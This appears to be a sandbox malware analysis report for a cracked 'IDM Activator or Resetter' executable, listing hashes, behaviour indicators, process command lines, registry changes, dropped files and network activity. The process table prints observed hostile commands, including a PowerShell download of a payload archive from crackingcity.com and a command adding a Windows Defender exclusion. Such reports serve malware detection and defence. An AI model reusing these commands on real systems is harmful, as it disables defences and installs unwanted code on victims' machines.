


| File name: | IDM 6.xx Activator or Resetter v3.3.exe |
| Full analysis: | https://app.any.run/tasks/6e724be0-c427-4251-b787-052d7927de65 |
| Verdict: | Malicious activity |
| Analysis date: | September 14, 2024, 13:18:07 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | B2BB695B656DFB91E01967DE3A8BEEE3 |
| SHA1: | 30EBAC4EB84AA036BED8F8931B6493348B87108A |
| SHA256: | 7822FA6C35CBD1CFB95C780970DEEF14D8B53C62ADE3A4BCF63C494C3F2E5BBD |
| SSDEEP: | 24576:Kq2RNiQQlO14bmK/v5TX5di5mRU7sPU/R+w01DepD:Kf/iQQlO14bmK/v5TX5di5mRU7sPU/RJ |
MALICIOUS
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 5140)
Adds process to the Windows Defender exclusion list
- cmd.exe (PID: 5140)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 5140)
SUSPICIOUS
Reads security settings of Internet Explorer

- IDM 6.xx Activator or Resetter v3.3.exe (PID: 4064)
Executing commands from a ".bat" file
- IDM 6.xx Activator or Resetter v3.3.exe (PID: 4064)
- cmd.exe (PID: 5656)
- powershell.exe (PID: 4080)
Executable content was dropped or overwritten
- IDM 6.xx Activator or Resetter v3.3.exe (PID: 4064)
- 7za.exe (PID: 376)
- 7za.exe (PID: 3852)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 6568)
- cmd.exe (PID: 5140)
Starts CMD.EXE for commands execution
- IDM 6.xx Activator or Resetter v3.3.exe (PID: 4064)
- cmd.exe (PID: 5656)
- cmd.exe (PID: 4004)
- cmd.exe (PID: 6308)
- powershell.exe (PID: 4080)
- cmd.exe (PID: 6568)
- cmd.exe (PID: 6112)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 5140)
Starts SC.EXE for service management
- cmd.exe (PID: 4004)
- cmd.exe (PID: 6568)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5140)
- cmd.exe (PID: 4004)
- conhost.exe (PID: 4820)
- cmd.exe (PID: 7040)
- cmd.exe (PID: 6568)
Application launched itself
- cmd.exe (PID: 4004)
- cmd.exe (PID: 6308)
- cmd.exe (PID: 6568)
- cmd.exe (PID: 6112)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 4004)
- cmd.exe (PID: 6568)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 4004)
- cmd.exe (PID: 6568)
Detected use of alternative data streams (AltDS)
- powershell.exe (PID: 4672)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 4004)
- cmd.exe (PID: 6568)
Script adds exclusion process to Windows Defender
- cmd.exe (PID: 5140)
Hides command output
- cmd.exe (PID: 7040)
- cmd.exe (PID: 7056)
Request a resource from the Internet using PowerShell's cmdlet
- cmd.exe (PID: 5140)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6568)
- cmd.exe (PID: 7056)
The process creates files with name similar to system file names
- 7za.exe (PID: 3852)
Drops a system driver (possible attempt to evade defenses)
- 7za.exe (PID: 3852)
INFO
Reads the computer name
- IDM 6.xx Activator or Resetter v3.3.exe (PID: 4064)
- 7za.exe (PID: 2520)
- 7za.exe (PID: 3980)
- 7za.exe (PID: 376)
- 7za.exe (PID: 6832)
- 7za.exe (PID: 6176)
- 7za.exe (PID: 3852)
- NSudo86x.exe (PID: 6656)
Checks supported languages
- IDM 6.xx Activator or Resetter v3.3.exe (PID: 4064)
- 7za.exe (PID: 2520)
- 7za.exe (PID: 3980)
- 7za.exe (PID: 6832)
- 7za.exe (PID: 376)
- 7za.exe (PID: 6176)
- 7za.exe (PID: 3852)
- mode.com (PID: 5220)
- mode.com (PID: 6204)
- NSudo86x.exe (PID: 6656)
The process uses the downloaded file
- IDM 6.xx Activator or Resetter v3.3.exe (PID: 4064)
- powershell.exe (PID: 7128)
- powershell.exe (PID: 6576)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 5276)
Checks operating system version
- cmd.exe (PID: 4004)
- cmd.exe (PID: 6568)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4672)
- powershell.exe (PID: 6704)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 4672)
- powershell.exe (PID: 6704)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 4672)
- powershell.exe (PID: 6704)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7128)
- powershell.exe (PID: 6576)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 5276)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7128)
- powershell.exe (PID: 6576)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 5276)
Disables trace logs
- powershell.exe (PID: 1404)
Checks proxy server information
- powershell.exe (PID: 1404)
Manual execution by a user
- Taskmgr.exe (PID: 6644)
- Taskmgr.exe (PID: 4364)
Reads security settings of Internet Explorer
- OpenWith.exe (PID: 2492)
- Taskmgr.exe (PID: 6644)
Reads the software policy settings
- slui.exe (PID: 5112)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic Win/DOS Executable (50) |
|---|---|---|
| .exe | | | DOS Executable Generic (49.9) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2010:06:27 07:06:38+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 8 |
| CodeSize: | 70656 |
| InitializedDataSize: | 110080 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x11def |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 3.3.0.0 |
| ProductVersionNumber: | 3.3.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Windows NT 32-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | IDM 6.xx Activator or Resetter - CrackingCity.com |
| CompanyName: | CrackingCity.com |
| FileDescription: | IDM 6.xx Activator or Resetter |
| FileVersion: | 3.3.0.0 |
| InternalName: | IDM 6.xx Activator or Resetter.exe |
| LegalCopyright: | CrackingCity.com, Copyright © 2020 - 2024 |
| OriginalFileName: | IDM 6.xx Activator or Resetter.exe |
| ProductName: | IDM 6.xx Activator or Resetter |
| ProductVersion: | 3.3.0.0 |
Total processes
220
Monitored processes
86
Malicious processes
9
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 252 | find /i "0x0" | C:\Windows\System32\find.exe | — | cmd.exe | |||||||||||
User: Administrator Company: Microsoft Corporation Integrity Level: HIGH Description: Find String (grep) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 376 | 7za e files.tmp -ptmp@tmp420 -aoa NSudo86x.exe | C:\Users\Administrator\AppData\Local\Temp\ytmp\7za.exe | cmd.exe | ||||||||||||
User: Administrator Company: Igor Pavlov Integrity Level: HIGH Description: 7-Zip Standalone Console Exit code: 0 Version: 16.04 Modules
| |||||||||||||||
| 1168 | sc query Null | C:\Windows\System32\sc.exe | — | cmd.exe | |||||||||||
User: Administrator Company: Microsoft Corporation Integrity Level: HIGH Description: Service Control Manager Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1404 | cmd | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: Administrator Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1404 | POWERSHELL -Command "Invoke-WebRequest 'https://www.crackingcity.com/VScan/dlIhost.7z' -OutFile 'C:\Users\Administrator\AppData\Roaming\DLL\dlIhost.7z'" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: Administrator Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1776 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1920 | C:\WINDOWS\system32\cmd.exe /c ver | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: Administrator Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2092 | POWERSHELL -Command Add-MpPreference -ExclusionProcess "NSudo86x.exe" -Force | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: Administrator Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2096 | findstr /v "f7f81a39-5f63-5b42-9efd-1f13b5431005quot; "IDM.bat" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: Administrator Company: Microsoft Corporation Integrity Level: HIGH Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2492 | C:\WINDOWS\system32\OpenWith.exe -Embedding | C:\Windows\System32\OpenWith.exe | — | svchost.exe | |||||||||||
User: Administrator Company: Microsoft Corporation Integrity Level: HIGH Description: Pick an app Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
54 852
Read events
54 811
Write events
38
Delete events
3
Modification events
| (PID) Process: | (4064) IDM 6.xx Activator or Resetter v3.3.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D8C0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4128) reg.exe | Key: | HKEY_CURRENT_USER\IAS_TEST |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (3268) reg.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001_Classes\WOW6432Node\CLSID\IAS_TEST |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1404) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1404) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (1404) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (1404) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (1404) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (1404) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (1404) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
4
Suspicious files
33
Text files
35
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4064 | IDM 6.xx Activator or Resetter v3.3.exe | C:\Users\Administrator\AppData\Local\Temp\ytmp\files.tmp | compressed | |
MD5:86EFB592316773110C1B67B8569EA5D8 | SHA256:DC664BB88EDC327F890B9A052281718066BCB220C7F6541426AD475EAE66FD7C | |||
| 2520 | 7za.exe | C:\Users\Administrator\AppData\Local\Temp\ytmp\IDM0.bat | text | |
MD5:644A84D7571765B9F9AAA80B9E67A63E | SHA256:20BAB1DAA16F5E5D007B457BDE1173ADCAAB22D2D94D5EBAE5FCEF1DE653FA0F | |||
| 5140 | cmd.exe | C:\Users\Administrator\AppData\Local\Temp\ytmp\UpdateTask.xml | xml | |
MD5:3559BFEB9B0613491190B913F6411A08 | SHA256:CFF98D829C8D2177BE7F31DD76A0DD5D68627C01FCE7C85666AB621FB6DE10FF | |||
| 4064 | IDM 6.xx Activator or Resetter v3.3.exe | C:\Users\Administrator\AppData\Local\Temp\ytmp\7za.exe | executable | |
MD5:E3C061FA0450056E30285FD44A74CD2A | SHA256:E0E2C7D0F740FE2A4E8658CE54DFB6EB3C47C37FE90A44A839E560C685F1F1FA | |||
| 4064 | IDM 6.xx Activator or Resetter v3.3.exe | C:\Users\Administrator\AppData\Local\Temp\ytmp\main.bat | text | |
MD5:3ED6946C40DA68E805C93AA96C79B246 | SHA256:1A59A3037D6DA10A939C6A54BFBDE37EC9C8727FF5B546F36F4ACE1258462ABB | |||
| 376 | 7za.exe | C:\Users\Administrator\AppData\Local\Temp\ytmp\NSudo86x.exe | executable | |
MD5:6F69CF85748B3447BFD80A22A4F74564 | SHA256:37268F71B2B84F8E67985C51215607C08F09B71C86F7412E7FF0F1480EDA3F65 | |||
| 3980 | 7za.exe | C:\Users\Administrator\AppData\Local\Temp\ytmp\IDM.bat | text | |
MD5:8B019A913C58322BACBF082DE4E81B80 | SHA256:D7509B810F2543DAF3E7D1EAC4EFC381DFA445952A8822CEC5B84587A18BDEB0 | |||
| 4672 | powershell.exe | C:\Users\Administrator\AppData\Local\Temp\__PSScriptPolicyTest_ivlwukyc.t3y.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7128 | powershell.exe | C:\Users\Administrator\AppData\Local\Temp\__PSScriptPolicyTest_yoqajsaw.s4q.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7128 | powershell.exe | C:\Users\Administrator\AppData\Local\Temp\__PSScriptPolicyTest_lkggg50b.smh.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
28
DNS requests
17
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4132 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1944 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2820 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2820 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4132 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
448 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4132 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
1944 | svchost.exe | 20.190.159.71:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1944 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
3260 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
www.crackingcity.com |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |